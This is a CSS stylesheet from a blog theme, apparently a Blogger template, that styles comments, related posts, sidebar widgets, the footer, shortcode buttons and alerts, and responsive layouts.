background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
